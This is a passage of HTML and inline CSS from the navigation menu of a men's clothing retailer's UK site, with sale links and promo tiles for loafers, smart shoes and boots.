            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4695155149 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4695155149 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-4695155149 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9670811147 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9670811147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9670811147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9670811147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-9670811147 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9717532644 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9717532644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9717532644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9717532644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-9717532644 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2189847813 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2189847813, .column2-2189847813 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2189847813 {
        box-shadow: none;
        
    }
    
    .column2-2189847813 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2189847813 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2189847813 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2189847813 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2189847813 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2189847813 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2189847813 {
            box-shadow: none;
            
        }
        
        .column2-2189847813 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2189847813 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2189847813 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2189847813 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2189847813 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2189847813 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2189847813 {
            box-shadow: none;
            
        }
        
        .column2-2189847813 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2189847813 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2189847813 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2189847813 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2189847813 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2189847813 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2189847813 {
            box-shadow: none;
            
        }
        
        .column2-2189847813 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2189847813 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2189847813 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2189847813 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2189847813 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2189847813 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2189847813 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1777540120 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1777540120, .column2-1777540120 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1777540120 {
        box-shadow: none;
        
    }
    
    .column2-1777540120 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1777540120 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1777540120 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1777540120 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1777540120 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1777540120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1777540120 {
            box-shadow: none;
            
        }
        
        .column2-1777540120 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1777540120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1777540120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1777540120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1777540120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1777540120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1777540120 {
            box-shadow: none;
            
        }
        
        .column2-1777540120 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1777540120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1777540120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1777540120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1777540120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1777540120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1777540120 {
            box-shadow: none;
            
        }
        
        .column2-1777540120 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1777540120 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1777540120 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1777540120 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1777540120 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1777540120 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1777540120 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4236809093--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4236809093--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4236809093 .js-read-more,
    .promo-tile-4236809093 .js-read-less {
        font-size: null;
    }

    .promo-tile-4236809093--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4236809093:hover .promo-tile-4236809093-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4236809093 .promo-tile-4236809093-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4236809093-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4236809093 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4236809093--minititle {
        min-height: auto;
    }

    .promo-tile-4236809093--title {
        min-height: auto;
    }

    .promo-tile-4236809093--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4236809093--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4236809093--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4236809093--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4236809093--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4236809093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4236809093--minititle {
            min-height: auto;
        }

        .promo-tile-4236809093--title {
            min-height: auto;
        }

        .promo-tile-4236809093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4236809093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4236809093--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4236809093--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4236809093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4236809093--minititle {
            min-height: auto;
        }

        .promo-tile-4236809093--title {
            min-height: auto;
        }

        .promo-tile-4236809093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4236809093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4236809093--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4236809093 .js-read-more,
        .promo-tile-4236809093 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4236809093--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4236809093--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4236809093--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4236809093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4236809093--minititle {
            min-height: auto;
        }

        .promo-tile-4236809093--title {
            min-height: auto;
        }

        .promo-tile-4236809093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4236809093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4236809093--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4236809093 .js-read-more,
        .promo-tile-4236809093 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4236809093--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4236809093--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4236809093 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4236809093-scaled-img--false promo-tile-4236809093--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/" class="promo-tile-4236809093--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1777540120 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6126285028--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6126285028--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6126285028 .js-read-more,
    .promo-tile-6126285028 .js-read-less {
        font-size: null;
    }

    .promo-tile-6126285028--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6126285028:hover .promo-tile-6126285028-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6126285028 .promo-tile-6126285028-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6126285028-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6126285028 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6126285028--minititle {
        min-height: auto;
    }

    .promo-tile-6126285028--title {
        min-height: auto;
    }

    .promo-tile-6126285028--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6126285028--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6126285028--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6126285028--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6126285028--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6126285028-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6126285028--minititle {
            min-height: auto;
        }

        .promo-tile-6126285028--title {
            min-height: auto;
        }

        .promo-tile-6126285028--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6126285028--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6126285028--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6126285028--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6126285028-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6126285028--minititle {
            min-height: auto;
        }

        .promo-tile-6126285028--title {
            min-height: auto;
        }

        .promo-tile-6126285028--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6126285028--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6126285028--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6126285028 .js-read-more,
        .promo-tile-6126285028 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6126285028--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6126285028--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6126285028--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6126285028-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6126285028--minititle {
            min-height: auto;
        }

        .promo-tile-6126285028--title {
            min-height: auto;
        }

        .promo-tile-6126285028--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6126285028--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6126285028--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6126285028 .js-read-more,
        .promo-tile-6126285028 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6126285028--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6126285028--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6126285028 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6126285028-scaled-img--false promo-tile-6126285028--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/" class="promo-tile-6126285028--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2189847813 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8620040265--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8620040265--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8620040265 .js-read-more,
    .promo-tile-8620040265 .js-read-less {
        font-size: null;
    }

    .promo-tile-8620040265--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8620040265:hover .promo-tile-8620040265-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8620040265 .promo-tile-8620040265-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8620040265-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8620040265 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8620040265--minititle {
        min-height: auto;
    }

    .promo-tile-8620040265--title {
        min-height: auto;
    }

    .promo-tile-8620040265--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8620040265--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8620040265--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8620040265--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8620040265--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8620040265-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8620040265--minititle {
            min-height: auto;
        }

        .promo-tile-8620040265--title {
            min-height: auto;
        }

        .promo-tile-8620040265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8620040265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8620040265--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8620040265--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8620040265-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8620040265--minititle {
            min-height: auto;
        }

        .promo-tile-8620040265--title {
            min-height: auto;
        }

        .promo-tile-8620040265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8620040265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8620040265--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8620040265 .js-read-more,
        .promo-tile-8620040265 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8620040265--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8620040265--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8620040265--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8620040265-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8620040265--minititle {
            min-height: auto;
        }

        .promo-tile-8620040265--title {
            min-height: auto;
        }

        .promo-tile-8620040265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8620040265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8620040265--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8620040265 .js-read-more,
        .promo-tile-8620040265 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8620040265--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8620040265--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8620040265 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8620040265-scaled-img--false promo-tile-8620040265--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/" class="promo-tile-8620040265--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9083675683 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9083675683 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9083675683 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9083675683 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
class="navigationItem-9083675683 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
